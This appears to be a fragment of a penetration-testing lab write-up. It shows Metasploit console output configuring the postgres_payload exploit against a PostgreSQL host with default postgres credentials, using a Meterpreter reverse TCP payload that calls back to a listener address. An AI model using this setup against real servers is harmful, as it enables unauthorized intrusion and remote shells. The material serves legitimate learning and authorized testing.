 Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.1.187 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.188 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) >